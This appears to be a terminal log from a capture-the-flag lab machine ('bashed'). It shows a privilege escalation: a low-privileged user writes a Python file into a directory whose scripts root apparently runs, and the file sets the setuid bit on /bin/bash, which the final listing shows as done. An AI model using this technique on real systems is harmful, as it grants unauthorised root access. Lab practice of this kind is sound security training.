 scriptmanager@bashed:/scripts$ ls -al
ls -al
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun  2  2022 .
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Apr 19 00:06 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!scriptmanager@bashed:/scripts$ echo 'import os; os.system("chmod u+s /bin/bash")' > exploit.py
<ts$ echo 'import os; os.system("chmod u+s /bin/bash")' > exploit.py
scriptmanager@bashed:/scripts$ cat exploit.py
cat exploit.py
import os; os.system("chmod u+s /bin/bash")
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash